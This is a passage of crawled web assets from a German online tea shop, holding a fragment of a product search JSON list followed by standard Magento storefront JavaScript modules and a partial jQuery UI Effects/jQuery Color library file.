aromati...","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/7\/670-bio_oase_der_ruhe-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"oase-der-ruhe-bio.html","o":"product_search"},{"value":"Sommerzeit","s":"663","c":["121","1","119","162","1","119","129","1","119","121","170","1","119","162","133","1","119","121","129"],"d":"SommerzeitKr&auml;utermischung mit frischem Ingwer-Minz-Geschmackohne Zusatz von Aroma","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/6\/663-sommerzeit-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1.jpg","u":"sommerzeit.html","o":"product_search"}];

--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Ui/js/lib/registry/registry.js
body_size: 2675
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
/* global WeakMap */
define([
    'jquery',
    'underscore',
    'es6-collections'
], function ($, _) {
    'use strict';

    var privateData = new WeakMap();

    /**
     * Extracts private item storage associated
     * with a provided registry instance.
     *
     * @param {Object} container
     * @returns {Object}
     */
    function getItems(container) {
        return privateData.get(container).items;
    }

    /**
     * Extracts private requests array associated
     * with a provided registry instance.
     *
     * @param {Object} container
     * @returns {Array}
     */
    function getRequests(container) {
        return privateData.get(container).requests;
    }

    /**
     * Wrapper function used for convenient access to the elements.
     * See 'async' method for examples of usage and comparison
     * with a regular 'get' method.
     *
     * @param {(String|Object|Function)} name - Key of the requested element.
     * @param {Registry} registry - Instance of a registry
     *      where to search for the element.
     * @param {(Function|String)} [method] - Optional callback function
     *      or a name of the elements' method which
     *      will be invoked when element is available in registry.
     * @returns {*}
     */
    function async(name, registry, method) {
        var args = _.toArray(arguments).slice(3);

        if (_.isString(method)) {
            registry.get(name, function (component) {
                component[method].apply(component, args);
            });
        } else if (_.isFunction(method)) {
            registry.get(name, method);
        } else if (!args.length) {
            return registry.get(name);
        }
    }

    /**
     * Checks that every property of the query object
     * is present and equal to the corresponding
     * property in target object.
     * Note that non-strict comparison is used.
     *
     * @param {Object} query - Query object.
     * @param {Object} target - Target object.
     * @returns {Boolean}
     */
    function compare(query, target) {
        var matches = true,
            index,
            keys,
            key;

        if (!_.isObject(query) || !_.isObject(target)) {
            return false;
        }

        keys = Object.getOwnPropertyNames(query);
        index = keys.length;

        while (matches && index--) {
            key = keys[index];

            /* eslint-disable eqeqeq */
            if (target[key] != query[key]) {
                matches = false;
            }

            /* eslint-enable eqeqeq */
        }

        return matches;
    }

    /**
     * Explodes incoming string into object if
     * string is defined as a set of key = value pairs.
     *
     * @param {(String|*)} query - String to be processed.
     * @returns {Object|*} Either created object or an unmodified incoming
     *      value if conversion was not possible.
     * @example Sample conversions.
     *      'key = value, key2 = value2'
     *      => {key: 'value', key2: 'value2'}
     */
    function explode(query) {
        var result = {},
            index,
            data;

        if (typeof query !== 'string' || !~query.indexOf('=')) {
            return query;
        }

        query = query.split(',');
        index = query.length;

        while (index--) {
            data = query[index].split('=');

            result[data[0].trim()] = data[1].trim();
        }

        return result;
    }

    /**
     * Extracts items from the provided data object
     * which matches specified search criteria.
     *
     * @param {Object} data - Data object where to perform a lookup.
     * @param {(String|Object|Function)} query - Search criteria.
     * @param {Boolean} findAll - Flag that defines whether to
     *      search for all applicable items or to stop on a first found entry.
     * @returns {Array|Object|*}
     */
    function find(data, query, findAll) {
        var iterator,
            item;

        query = explode(query);

        if (typeof query === 'string') {
            item = data[query];

            if (findAll) {
                return item ? [item] : [];
            }

            return item;
        }

        iterator = !_.isFunction(query) ?
            compare.bind(null, query) :
            query;

        return findAll ?
            _.filter(data, iterator) :
            _.find(data, iterator);
    }

    /**
     * @constructor
     */
    function Registry() {
        var data = {
            items: {},
            requests: []
        };

        this._updateRequests = _.debounce(this._updateRequests.bind(this), 10);
        privateData.set(this, data);
    }

    Registry.prototype = {
        constructor: Registry,

        /**
         * Retrieves item from registry which matches specified search criteria.
         *
         * @param {(Object|String|Function|Array)} query - Search condition (see examples).
         * @param {Function} [callback] - Callback that will be invoked when
         *      all of the requested items are available.
         * @returns {*}
         *
         * @example Requesting item by it's name.
         *      var obj = {index: 'test', sample: true};
         *
         *      registry.set('first', obj);
         *      registry.get('first') === obj;
         *      => true
         *
         * @example Requesting item with a specific properties.
         *      registry.get('sample = 1, index = test') === obj;
         *      => true
         *      registry.get('sample = 0, index = foo') === obj;
         *      => false
         *
         * @example Declaring search criteria as an object.
         *      registry.get({sample: true}) === obj;
         *      => true;
         *
         * @example Providing custom search handler.
         *      registry.get(function (item) { return item.sample === true; }) === obj;
         *      => true
         *
         * @example Sample asynchronous request declaration.
         *      registry.get('index = test', function (item) {});
         *
         * @example Requesting multiple elements.
         *      registry.set('second', {index: 'test2'});
         *      registry.get(['first', 'second'], function (first, second) {});
         */
        get: function (query, callback) {
            if (typeof callback !== 'function') {
                return find(getItems(this), query);
            }

            this._addRequest(query, callback);
        },

        /**
         * Sets provided item to the registry.
         *
         * @param {String} id - Item's identifier.
         * @param {*} item - Item's data.
         * returns {Registry} Chainable.
         */
        set: function (id, item) {
            getItems(this)[id] = item;

            this._updateRequests();

            return this;
        },

        /**
         * Removes specified item from registry.
         * Note that search query is not applicable.
         *
         * @param {String} id - Item's identifier.
         * @returns {Registry} Chainable.
         */
        remove: function (id) {
            delete getItems(this)[id];

            return this;
        },

        /**
         * Retrieves a collection of elements that match
         * provided search criteria.
         *
         * @param {(Object|String|Function)} query - Search query.
         *      See 'get' method for the syntax examples.
         * @returns {Array} Found elements.
         */
        filter: function (query) {
            return find(getItems(this), query, true);
        },

        /**
         * Checks that at least one element in collection
         * matches provided search criteria.
         *
         * @param {(Object|String|Function)} query - Search query.
         *      See 'get' method for the syntax examples.
         * @returns {Boolean}
         */
        has: function (query) {
            return !!this.get(query);
        },

        /**
         * Checks that registry contains a provided item.
         *
         * @param {*} item - Item to be checked.
         * @returns {Boolean}
         */
        contains: function (item) {
            return _.contains(getItems(this), item);
        },

        /**
         * Extracts identifier of an item if it's present in registry.
         *
         * @param {*} item - Item whose identifier will be extracted.
         * @returns {String|Undefined}
         */
        indexOf: function (item) {
            return _.findKey(getItems(this), function (elem) {
                return item === elem;
            });
        },

        /**
         * Same as a 'get' method except that it returns
         * a promise object instead of invoking provided callback.
         *
         * @param {(String|Function|Object|Array)} query - Search query.
         *      See 'get' method for the syntax examples.
         * @returns {jQueryPromise}
         */
        promise: function (query) {
            var defer    = $.Deferred(),
                callback = defer.resolve.bind(defer);

            this.get(query, callback);

            return defer.promise();
        },

        /**
         * Creates a wrapper function over the provided search query
         * in order to provide somehow more convenient access to the
         * registry's items.
         *
         * @param {(String|Object|Function)} query - Search criteria.
         *      See 'get' method for the syntax examples.
         * @returns {Function}
         *
         * @example Comparison with a 'get' method on retrieving items.
         *      var module = registry.async('name');
         *
         *      module();
         *      => registry.get('name');
         *
         * @example Asynchronous request.
         *      module(function (component) {});
         *      => registry.get('name', function (component) {});
         *
         * @example Requesting item and invoking it's method with specified parameters.
         *      module('trigger', true);
         *      => registry.get('name', function (component) {
         *          component.trigger(true);
         *      });
         */
        async: function (query) {
            return async.bind(null, query, this);
        },

        /**
         * Creates new instance of a Registry.
         *
         * @returns {Registry} New instance.
         */
        create: function () {
            return new Registry;
        },

        /**
         * Adds new request to the queue or resolves it immediately
         * if all of the required items are available.
         *
         * @private
         * @param {(Object|String|Function|Array)} queries - Search criteria.
         *      See 'get' method for the syntax examples.
         * @param {Function} callback - Callback that will be invoked when
         *      all of the requested items are available.
         * @returns {Registry}
         */
        _addRequest: function (queries, callback) {
            var request;

            if (!Array.isArray(queries)) {
                queries = queries ? [queries] : [];
            }

            request = {
                queries: queries.map(explode),
                callback: callback
            };

            this._canResolve(request) ?
                this._resolveRequest(request) :
                getRequests(this).push(request);

            return this;
        },

        /**
         * Updates requests list resolving applicable items.
         *
         * @private
         * @returns {Registry} Chainable.
         */
        _updateRequests: function () {
            getRequests(this)
                .filter(this._canResolve, this)
                .forEach(this._resolveRequest, this);

            return this;
        },

        /**
         * Resolves provided request invoking it's callback
         * with items specified in query parameters.
         *
         * @private
         * @param {Object} request - Request object.
         * @returns {Registry} Chainable.
         */
        _resolveRequest: function (request) {
            var requests = getRequests(this),
                items    = request.queries.map(this.get, this),
                index    = requests.indexOf(request);

            request.callback.apply(null, items);

            if (~index) {
                requests.splice(index, 1);
            }

            return this;
        },

        /**
         * Checks if provided request can be resolved.
         *
         * @private
         * @param {Object} request - Request object.
         * @returns {Boolean}
         */
        _canResolve: function (request) {
            var queries = request.queries;

            return queries.every(this.has, this);
        }
    };

    return new Registry;
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_ConfigurableProduct/js/product/view/product-info-resolver.js
body_size: 134
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'Magento_Catalog/js/product/view/product-info'
], function (_, productInfo) {
    'use strict';

    /**
     * Returns info about configurable products in form.
     *
     * @param {jQuery} $form
     * @return {Array}
     */
    return function ($form) {
        var optionValues = [],
            product = _.findWhere($form.serializeArray(), {
                name: 'product'
            }),
            productId;

        if (!_.isUndefined(product)) {
            productId = product.value;
            _.each($form.serializeArray(), function (item) {
                if (item.name.indexOf('super_attribute') !== -1) {
                    optionValues.push(item.value);
                }
            });
            optionValues.sort();
            productInfo().push(
                {
                    'id': productId,
                    'optionValues': optionValues
                }
            );
        }

        return _.uniq(productInfo(), function (item) {
            var optionValuesStr = item.optionValues ? item.optionValues.join() : '';

            return item.id + optionValuesStr;
        });
    };
});



--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/mage/cookies.js
body_size: 822
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/mage',
    'jquery/jquery.cookie'
], function ($) {
    'use strict';

    /**
     * Helper for cookies manipulation
     * @returns {CookieHelper}
     * @constructor
     */
    var CookieHelper = function () {

        /**
         * Cookie default values.
         * @type {Object}
         */
        this.defaults = {
            expires: null,
            path: '/',
            domain: null,
            secure: false,
            lifetime: null
        };

        /**
         * Calculate cookie expiration date based on its lifetime.
         * @param {Object} options - Cookie option values
         * @return {Date|null} Calculated cookie expiration date or null if no lifetime provided.
         * @private
         */
        function lifetimeToExpires(options, defaults) {
            var expires,
                lifetime;

            lifetime = options.lifetime || defaults.lifetime;

            if (lifetime && lifetime > 0) {
                expires = options.expires || new Date();

                return new Date(expires.getTime() + lifetime * 1000);
            }

            return null;
        }

        /**
         * Set a cookie's value by cookie name based on optional cookie options.
         * @param {String} name - The name of the cookie.
         * @param {String} value - The cookie's value.
         * @param {Object} options - Optional options (e.g. lifetime, expires, path, etc.)
         */
        this.set = function (name, value, options) {
            var expires,
                path,
                domain,
                secure;

            options = $.extend({}, this.defaults, options || {});
            expires = lifetimeToExpires(options, this.defaults) || options.expires;
            path = options.path;
            domain = options.domain;
            secure = options.secure;

            document.cookie = name + '=' + encodeURIComponent(value) +
                (expires ? '; expires=' + expires.toUTCString() :  '') +
                (path ? '; path=' + path : '') +
                (domain ? '; domain=' + domain : '') +
                (secure ? '; secure' : '');
        };

        /**
         * Get a cookie's value by cookie name.
         * @param {String} name  - The name of the cookie.
         * @return {(null|String)}
         */
        this.get = function (name) {
            var arg = name + '=',
                aLength = arg.length,
                cookie = document.cookie,
                cLength = cookie.length,
                i = 0,
                j = 0;

            while (i < cLength) {
                j = i + aLength;

                if (cookie.substring(i, j) === arg) {
                    return this.getCookieVal(j);
                }
                i = cookie.indexOf(' ', i) + 1;

                if (i === 0) {
                    break;
                }
            }

            return null;
        };

        /**
         * Clear a cookie's value by name.
         * @param {String} name - The name of the cookie being cleared.
         */
        this.clear = function (name) {
            if (this.get(name)) {
                this.set(name, '', {
                    expires: new Date('Jan 01 1970 00:00:01 GMT')
                });
            }
        };

        /**
         * Return URI decoded cookie component value (e.g. expires, path, etc.) based on a
         * numeric offset in the document's cookie value.
         * @param {Number} offset - Offset into the document's cookie value.
         * @return {String}
         */
        this.getCookieVal = function (offset) {
            var cookie = document.cookie,
                endstr = cookie.indexOf(';', offset);

            if (endstr === -1) {
                endstr = cookie.length;
            }

            return decodeURIComponent(cookie.substring(offset, endstr));
        };

        return this;
    };

    $.extend(true, $, {
        mage: {
            cookies: new CookieHelper()
        }
    });

    return function (pageOptions) {
        $.extend($.mage.cookies.defaults, pageOptions);
        $.extend($.cookie.defaults, $.mage.cookies.defaults);
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/mage/decorate.js
body_size: 720
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/* eslint-disable strict */
define([
    'jquery',
    'mage/translate'
], function ($) {
    var methods = {
        /**
         * Decorate a list (e.g. a <ul> containing <li>) recursively if specified.
         * @param {Boolean} isRecursive
         */
        list: function (isRecursive) {
            return this.each(function () {
                var list = $(this),
                    items;

                if (list.length > 0) {
                    items = typeof isRecursive === 'undefined' || isRecursive ?
                        list.find('li') :
                        list.children();
                    items.decorate('generic', ['odd', 'even', 'last']);
                }
            });
        },

        /**
         * Annotate a set of DOM elements with decorator classes.
         * @param {Array} decoratorParams
         */
        generic: function (decoratorParams) {
            var elements = $(this),
                allSupportedParams;

            if (elements) {
                allSupportedParams = {
                    even: 'odd', // Flip jQuery odd/even so that index 0 is odd.
                    odd: 'even',
                    last: 'last',
                    first: 'first'
                };

                decoratorParams = decoratorParams || allSupportedParams;

                $.each(decoratorParams, function (index, param) {
                    if (param === 'even' || param === 'odd') {
                        elements.filter(':' + param).removeClass('odd even').addClass(allSupportedParams[param]);
                    } else {
                        elements.filter(':' + param).addClass(allSupportedParams[param]);
                    }
                });
            }

            return this;
        },

        /**
         * Decorate DOM elements in an HTML table with specified classes.
         * @param {Object} instanceOptions
         */
        table: function (instanceOptions) {
            return this.each(function () {
                var table = $(this),
                    options;

                if (table.length > 0) {
                    options = {
                        'tbody': false,
                        'tbody tr': ['odd', 'even', 'first', 'last'],
                        'thead tr': ['first', 'last'],
                        'tfoot tr': ['first', 'last'],
                        'tr td': ['last']
                    };

                    $.extend(options, instanceOptions || {});

                    $.each(options, function (key, value) {
                        if (options[key]) {
                            if (key === 'tr td') {
                                $.each(table.find('tr'), function () {
                                    $(this).find('td').decorate('generic', options['tr td']);
                                });
                            } else {
                                table.find(key).decorate('generic', value);
                            }
                        }
                    });
                }
            });
        },

        /**
         * Annotate data list elements with CSS classes.
         */
        dataList: function () {
            return this.each(function () {
                var list = $(this);

                if (list) {
                    list.find('dt').decorate('generic', ['odd', 'even', 'last']);
                    list.find('dd').decorate('generic', ['odd', 'even', 'last']);
                }
            });
        }
    };

    /**
     * @param {String} method
     * @return {*}
     */
    $.fn.decorate = function (method) {
        var message;

        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method === 'object' || !method) {
            return methods.init.apply(this, arguments);
        }

        message = $.mage.__('Method %s does not exist on jQuery.decorate');
        $.error(message.replace('%s', method));
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Catalog/js/product/view/product-ids-resolver.js
body_size: 27
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'Magento_Catalog/js/product/view/product-ids'
], function (_, productIds) {
    'use strict';

    /**
     * Returns id's of products in form.
     *
     * @param {jQuery} $form
     * @return {Array}
     */
    return function ($form) {
        var idSet = productIds(),
            product = _.findWhere($form.serializeArray(), {
            name: 'product'
        });

        if (!_.isUndefined(product)) {
            idSet.push(product.value);
        }

        return _.uniq(idSet);
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/jquery/ui-modules/effect.js
body_size: 9662
content:
/*!
 * jQuery UI Effects - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/effects-core/
 */

define([
    'jquery'
], function ($, undefined) {

    var dataSpace = "ui-effects-";

    $.effects = {
        effect: {}
    };

    /*!
     * jQuery Color Animations v2.1.2
     * https://github.com/jquery/jquery-color
     *
     * Copyright 2013 jQuery Foundation and other contributors
     * Released under the MIT license.
     * http://jquery.org/license
     *
     * Date: Wed Jan 16 08:47:09 2013 -0600
     */
    (function (jQuery, undefined) {

        var stepHooks = "backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",

            // plusequals test for += 100 -= 100
            rplusequals = /^([\-+])=\s*(\d+\.?\d*)/,
            // a set of RE's that can match strings and generate color tuples.
            stringParsers = [{
                re: /rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
                parse: function (execResult) {
                    return [
                        execResult[1],
                        execResult[2],
                        execResult[3],
                        execResult[4]
                    ];
                }
            }, {
                re: /rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
                parse: function (execResult) {
                    return [
                        execResult[1] * 2.55,
                        execResult[2] * 2.55,
                        execResult[3] * 2.55,
                        execResult[4]
                    ];
                }
            }, {
                // this regex ignores A-F because it's compared against an already lowercased string
                re: /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,
                parse: function (execResult) {
                    return [
                        parseInt(execResult[1], 16),
                        parseInt(execResult[2], 16),
                        parseInt(execResult[3], 16)
                    ];
                }
            }, {
                // this regex ignores A-F because it's compared against an already lowercased string
                re: /#([a-f0-9])([a-f0-9])([a-f0-9])/,
                parse: function (execResult) {
                    return [
                        parseInt(execResult[1] + execResult[1], 16),
                        parseInt(execResult[2] + execResult[2], 16),
                        parseInt(execResult[3] + execResult[3], 16)
                    ];
                }
            }, {
                re: /hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
                space: "hsla",
                parse: function (execResult) {
                    return [
                        execResult[1],
                        execResult[2] / 100,
                        execResult[3] / 100,
                        execResult[4]
                    ];
                }
            }],

            // jQuery.Color( )
            color = jQuery.Color = function (color, green, blue, alpha) {
                return new jQuery.Color.fn.parse(color, green, blue, alpha);
            },
            spaces = {
                rgba: {
                    props: {
                        red: {
                            idx: 0,
                            type: "byte"
                        },
                        green: {
                            idx: 1,
                            type: "byte"
                        },
                        blue: {
                            idx: 2,
                            type: "byte"
                        }
                    }
                },

                hsla: {
                    props: {
                        hue: {
                            idx: 0,
                            type: "degrees"
                        },
                        saturation: {
                            idx: 1,
                            type: "percent"
                        },
                        lightness: {
                            idx: 2,
                            type: "percent"
                        }
                    }
                }
            },
            propTypes = {
                "byte": {
                    floor: true,
                    max: 255
                },
                "percent": {
                    max: 1
                },
                "degrees": {
                    mod: 360,
                    floor: true
                }
            },
            support = color.support = {},

            // element for support tests
            supportElem = jQuery("<p>")[0],

            // colors = jQuery.Color.names
            colors,

            // local aliases of functions called often
            each = jQuery.each;

// determine rgba support immediately
        supportElem.style.cssText = "background-color:rgba(1,1,1,.5)";
        support.rgba = supportElem.style.backgroundColor.indexOf("rgba") > -1;

// define cache name and alpha properties
// for rgba and hsla spaces
        each(spaces, function (spaceName, space) {
            space.cache = "_" + spaceName;
            space.props.alpha = {
                idx: 3,
                type: "percent",
                def: 1
            };
        });

        function clamp(value, prop, allowEmpty) {
            var type = propTypes[prop.type] || {};

            if (value == null) {
                return (allowEmpty || !prop.def) ? null : prop.def;
            }

            // ~~ is an short way of doing floor for positive numbers
            value = type.floor ? ~~value : parseFloat(value);

            // IE will pass in empty strings as value for alpha,
            // which will hit this case
            if (isNaN(value)) {
                return prop.def;
            }

            if (type.mod) {
                // we add mod before modding to make sure that negatives values
                // get converted properly: -10 -> 350
                return (value + type.mod) % type.mod;
            }

            // for now all property types without mod have min and max
            return 0 > value ? 0 : type.max < value ? type.max : value;
        }

        function stringParse(string) {
            var inst = color(),
                rgba = inst._rgba = [];

            string = string.toLowerCase();

            each(stringParsers, function (i, parser) {
                var parsed,
                    match = parser.re.exec(string),
                    values = match && parser.parse(match),
                    spaceName = parser.space || "rgba";

                if (values) {
                    parsed = inst[spaceName](values);

                    // if this was an rgba parse the assignment might happen twice
                    // oh well....
                    inst[spaces[spaceName].cache] = parsed[spaces[spaceName].cache];
                    rgba = inst._rgba = parsed._rgba;

                    // exit each( stringParsers ) here because we matched
                    return false;
                }
            });

            // Found a stringParser that handled it
            if (rgba.length) {

                // if this came from a parsed string, force "transparent" when alpha is 0
                // chrome, (and maybe others) return "transparent" as rgba(0,0,0,0)
                if (rgba.join() === "0,0,0,0") {
                    jQuery.extend(rgba, colors.transparent);
                }
                return inst;
            }

            // named colors
            return colors[string];
        }

        color.fn = jQuery.extend(color.prototype, {
            parse: function (red, green, blue, alpha) {
                if (red === undefined) {
                    this._rgba = [null, null, null, null];
                    return this;
                }
                if (red.jquery || red.nodeType) {
                    red = jQuery(red).css(green);
                    green = undefined;
                }

                var inst = this,
                    type = jQuery.type(red),
                    rgba = this._rgba = [];

                // more than 1 argument specified - assume ( red, green, blue, alpha )
                if (green !== undefined) {
                    red = [red, green, blue, alpha];
                    type = "array";
                }

                if (type === "string") {
                    return this.parse(stringParse(red) || colors._default);
                }

                if (type === "array") {
                    each(spaces.rgba.props, function (key, prop) {
                        rgba[prop.idx] = clamp(red[prop.idx], prop);
                    });
                    return this;
                }

                if (type === "object") {
                    if (red instanceof color) {
                        each(spaces, function (spaceName, space) {
                            if (red[space.cache]) {
                                inst[space.cache] = red[space.cache].slice();
                            }
                        });
                    } else {
                        each(spaces, function (spaceName, space) {
                            var cache = space.cache;
                            each(space.props, function (key, prop) {

                                // if the cache doesn't exist, and we know how to convert
                                if (!inst[cache] && space.to) {

                                    // if the value was null, we don't need to copy it
                                    // if the key was alpha, we don't need to copy it either
                                    if (key === "alpha" || red[key] == null) {
                                        return;
                                    }
                                    inst[cache] = space.to(inst._rgba);
                                }

                                // this is the only case where we allow nulls for ALL properties.
                                // call clamp with alwaysAllowEmpty
                                inst[cache][prop.idx] = clamp(red[key], prop, true);
                            });

                            // everything defined but alpha?
                            if (inst[cache] && jQuery.inArray(null, inst[cache].slice(0, 3)) < 0) {
                                // use the default of 1
                                inst[cache][3] = 1;
                                if (space.from) {
                                    inst._rgba = space.from(inst[cache]);
                                }
                            }
                        });
                    }
                    return this;
                }
            },
            is: function (compare) {
                var is = color(compare),
                    same = true,
                    inst = this;

                each(spaces, function (_, space) {
                    var localCache,
                        isCache = is[space.cache];
                    if (isCache) {
                        localCache = inst[space.cache] || space.to && space.to(inst._rgba) || [];
                        each(space.props, function (_, prop) {
                            if (isCache[prop.idx] != null) {
                                same = (isCache[prop.idx] === localCache[prop.idx]);
                                return same;
                            }
                        });
                    }
                    return same;
                });
                return same;
            },
            _space: function () {
                var used = [],
                    inst = this;
                each(spaces, function (spaceName, space) {
                    if (inst[space.cache]) {
                        used.push(spaceName);
                    }
                });
                return used.pop();
            },
            transition: function (other, distance) {
                var end = color(other),
                    spaceName = end._space(),
                    space = spaces[spaceName],
                    startColor = this.alpha() === 0 ? color("transparent") : this,
                    start = startColor[space.cache] || space.to(startColor._rgba),
                    result = start.slice();

                end = end[space.cache];
                each(space.props, function (key, prop) {
                    var index = prop.idx,
                        startValue = start[index],
                        endValue = end[index],
                        type = propTypes[prop.type] || {};

                    // if null, don't override start value
                    if (endValue === null) {
                        return;
                    }
                    // if null - use end
                    if (startValue === null) {
                        result[index] = endValue;
                    } else {
                        if (type.mod) {
                            if (endValue - startValue > type.mod / 2) {
                                startValue += type.mod;
                            } else if (startValue - endValue > type.mod / 2) {
                                startValue -= type.mod;
                            }
                        }
                        result[index] = clamp((endValue - startValue) * distance + startValue, prop);
                    }
                });
                return this[spaceName](result);
            },
            blend: function (opaque) {
                // if we are already opaque - return ourself
                if (this._rgba[3] === 1) {
                    return this;
                }

                var rgb = this._rgba.slice(),
                    a = rgb.pop(),
                    blend = color(opaque)._rgba;

                return color(jQuery.map(rgb, function (v, i) {
                    return (1 - a) * blend[i] + a * v;
                }));
            },
            toRgbaString: function () {
                var prefix = "rgba(",
                    rgba = jQuery.map(this._rgba, function (v, i) {
                        return v == null ? (i > 2 ? 1 : 0) : v;
                    });

                if (rgba[3] === 1) {
                    rgba.pop();
                    prefix = "rgb(";
                }

                return prefix + rgba.join() + ")";
            },
            toHslaString: function () {
                var prefix = "hsla(",
                    hsla = jQuery.map(this.hsla(), function (v, i) {
                        if (v == null) {
                            v = i > 2 ? 1 : 0;
                        }

                        // catch 1 and 2
                        if (i && i < 3) {
                            v = Math.round(v * 100) + "%";
                        }
                        return v;
                    });

                if (hsla[3] === 1) {
                    hsla.pop();
                    prefix = "hsl(";
                }
                return prefix + hsla.join() + ")";
            },
            toHexString: function (includeAlpha) {
                var rgba = this._rgba.slice(),
                    alpha = rgba.pop();

                if (includeAlpha) {
                    rgba.push(~~(alpha * 255));
                }

                return "#" + jQuery.map(rgba, function (v) {

                    // default to 0 when nulls exist
                    v = (v || 0).toString(16);
                    return v.length === 1 ? "0" + v : v;
                }).join("");
            },
            toString: function () {
                return this._rgba[3] === 0 ? "transparent" : this.toRgbaString();
            }
        });
        color.fn.parse.prototype = color.fn;

// hsla conversions adapted from:
// https://code.google.com/p/maashaack/source/browse/packages/graphics/trunk/src/graphics/colors/HUE2RGB.as?r=5021

        function hue2rgb(p, q, h) {
            h = (h + 1) % 1;
            if (h * 6 < 1) {
                return p + (q - p) * h * 6;
            }
            if (h * 2 < 1) {
                return q;
            }
            if (h * 3 < 2) {
                return p + (q - p) * ((2 / 3) - h) * 6;
            }
            return p;
        }

        spaces.hsla.to = function (rgba) {
            if (rgba[0] == null || rgba[1] == null || rgba[2] == null) {
                return [null, null, null, rgba[3]];
            }
            var r = rgba[0] / 255,
                g = rgba[1] / 255,
                b = rgba[2] / 255,
                a = rgba[3],
                max = Math.max(r, g, b),
                min = Math.min(r, g, b),
                diff = max - min,
                add = max + min,
                l = add * 0.5,
                h, s;

            if (min === max) {
                h = 0;
            } else if (r === max) {
                h = (60 * (g - b) / diff) + 360;
            } else if (g === max) {
                h = (60 * (b - r) / diff) + 120;
            } else {
                h = (60 * (r - g) / diff) + 240;
            }

            // chroma (diff) == 0 means greyscale which, by definition, saturation = 0%
            // otherwise, saturation is based on the ratio of chroma (diff) to lightness (add)
            if (diff === 0) {
                s = 0;
            } else if (l <= 0.5) {
                s = diff / add;
            } else {
                s = diff / (2 - add);
            }
            return [Math.round(h) % 360, s, l, a == null ? 1 : a];
        };

        spaces.hsla.from = function (hsla) {
            if (hsla[0] == null || hsla[1] == null || hsla[2] == null) {
                return [null, null, null, hsla[3]];
            }
            var h = hsla[0] / 360,
                s = hsla[1],
                l = hsla[2],
                a = hsla[3],
                q = l <= 0.5 ? l * (1 + s) : l + s - l * s,
                p = 2 * l - q;

            return [
                Math.round(hue2rgb(p, q, h + (1 / 3)) * 255),
                Math.round(hue2rgb(p, q, h) * 255),
                Math.round(hue2rgb(p, q, h - (1 / 3)) * 255),
                a
            ];
        };


        each(spaces, function (spaceName, space) {
            var props = space.props,
                cache = space.cache,
                to = space.to,
                from = space.from;

            // makes rgba() and hsla()
            color.fn[spaceName] = function (value) {

                // generate a cache for this space if it doesn't exist
                if (to && !this[cache]) {
                    this[cache] = to(this._rgba);
                }
                if (value === undefined) {
                    return this[cache].slice();
                }

                var ret,
                    type = jQuery.type(value),
                    arr = (type === "array" || type === "object") ? value : arguments,
                    local = this[cache].slice();

                each(props, function (key, prop) {
                    var val = arr[type === "object" ? key : prop.idx];
                    if (val == null) {
                        val = local[prop.idx];
                    }
                    local[prop.idx] = clamp(val, prop);
                });

                if (from) {
                    ret = color(from(local));
                    ret[cache] = local;
                    return ret;
                } else {
                    return color(local);
                }
            };

            // makes red() green() blue() alpha() hue() saturation() lightness()
            each(props, function (key, prop) {
                // alpha is included in more than one space
                if (color.fn[key]) {
                    return;
                }
                color.fn[key] = function (value) {
                    var vtype = jQuery.type(value),
                        fn = (key === "alpha" ? (this._hsla ? "hsla" : "rgba") : spaceName),
                        local = this[fn](),
                        cur = local[prop.idx],
                        match;

                    if (vtype === "undefined") {
                        return cur;
                    }

                    if (vtype === "function") {
                        value = value.call(this, cur);
                        vtype = jQuery.type(value);
                    }
                    if (value == null && prop.empty) {
                        return this;
                    }
                    if (vtype === "string") {
                        match = rplusequals.exec(value);
                        if (match) {
                            value = cur + parseFloat(match[2]) * (match[1] === "+" ? 1 : -1);
                        }
                    }
                    local[prop.idx] = value;
                    return this[fn](local);
                };
            });
        });

// add cssHook and .fx.step function for each named hook.
// accept a space separated string of properties
        color.hook = function (hook) {
            var hooks = hook.split(" ");
            each(hooks, function (i, hook) {
                jQuery.cssHooks[hook] = {
                    set: function (elem, value) {
                        var parsed, curElem,
                            backgroundColor = "";

                        if (value !== "transparent" && (jQuery.type(value) !== "string" || (parsed = stringParse(value)))) {
                            value = color(parsed || value);
